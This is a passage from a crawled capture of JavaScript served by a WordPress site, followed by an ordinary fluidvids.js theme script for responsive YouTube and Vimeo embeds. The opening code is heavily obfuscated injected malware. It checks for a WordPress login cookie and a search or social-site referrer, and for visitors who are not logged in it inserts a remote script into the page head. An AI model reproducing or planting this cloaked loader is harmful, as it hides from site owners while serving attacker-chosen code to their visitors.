_0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019
body_size: 1762
content:
/*
 * Responsive embedded videos with no dependencies.
 * http://toddmotto.com/fluid-and-responsive-youtube-and-vimeo-videos-with-fluidvids-js/
*/

(function ( window, document, undefined ) {

  /*
   * Grab all iframes on the page or return
   */
  var iframes = document.getElementsByTagName( 'iframe' );

  /*
   * Loop through the iframes array
   */
  for ( var i = 0; i < iframes.length; i++ ) {

    var iframe = iframes[i],

    /*
       * RegExp, extend this if you need more players
       */
    players = /www.youtube.com|player.vimeo.com/;

    /*
     * If the RegExp pattern exists within the current iframe
     */
    if ( iframe.src.search( players ) > 0 ) {

      /*
       * Calculate the video ratio based on the iframe's w/h dimensions
       */
      var videoRatio        = ( iframe.height / iframe.width ) * 100;
      
      /*
       * Replace the iframe's dimensions and position
       * the iframe absolute, this is the trick to emulate
       * the video ratio
       */
      iframe.style.position = 'absolute';
      iframe.style.top      = '0';
      iframe.style.left     = '0';
      iframe.width          = '100%';
      iframe.height         = '100%';
      
      /*
       * Wrap the iframe in a new <div> which uses a
       * dynamically fetched padding-top property based
       * on the video's w/h dimensions
       */
      var wrap              = document.createElement( 'div' );
      wrap.className        = 'fluid-vids';
      wrap.style.width      = '100%';
      wrap.style.position   = 'relative';
      wrap.style.paddingTop = videoRatio + '%';
      
      /*
       * Add the iframe inside our newly created <div>
       */
      var iframeParent      = iframe.parentNode;
      iframeParent.insertBefore( wrap, iframe );
      wrap.appendChild( iframe );

    }

  }

})( window, document );